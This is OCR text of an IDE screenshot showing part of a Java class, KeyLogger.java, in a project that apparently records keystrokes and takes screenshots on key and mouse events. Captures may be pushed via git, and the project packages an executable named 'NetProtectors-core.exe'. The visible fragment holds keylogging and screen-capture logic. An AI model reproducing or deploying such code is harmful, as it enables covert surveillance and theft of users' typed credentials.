 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer JUnit
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-cli
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
KeyLogger.java screen-shot/pom.xml
57 } catch (NativeHookException nativeHookException) {
58 nativeHookException.printStackTrace();
59 }
60 }
61 }
62
63 public void nativeKeyReleased(NativeKeyEvent e) {
64 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
65 try {
66 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
67 } catch (GitAPIException | IOException e1) {
68 e1.printStackTrace();
69 }
70 }
71
72 public void nativeKeyTyped(NativeKeyEvent e) {
73 LOGGER.info("Key Typed: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
74 }
75
76 public void nativeMouseWheelMoved(NativeMouseWheelEvent e) {
77 try {
78 int btn = e.getButton(), rotation = e.getWheelRotation();
79 System.out.println(btn+" | "+rotation);
80 takeScreenshot(e.getWheelRotation());
81 } catch (GitAPIException | IOException e1) {
82 e1.printStackTrace();
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
0 | -1
0 | -1
0 | 1
0 | -1
0 | -1
0 | -1
Writable Smart Insert 80 : 50 : 2701
74°F
Partly sunny
Search
P
ENG
IN
2:31 PM
6/2/2024
1